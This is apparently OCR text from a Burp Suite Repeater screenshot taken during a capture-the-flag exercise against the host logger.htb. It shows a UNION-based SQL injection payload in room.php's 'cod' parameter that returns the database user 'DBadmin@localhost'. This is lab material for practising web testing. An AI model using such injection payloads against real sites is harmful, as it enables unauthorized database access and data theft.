 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
4 × +
Send Cancel < > Target: http://logger.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /room.php?cod=100+UNION+ALL+SELECT+1,2,3,4,user(),6,7--+- HTTP/1.1
2 Host: logger.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
DBadmin@localhost
2
$ 3 / per night
4
Go to book!
Quick Links
Contact Information
Luxury hotel where you can feel cool
although in reality you are a feel
Dining & Bar
291 South 21th Street
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
Done
6,257 bytes | 179 millis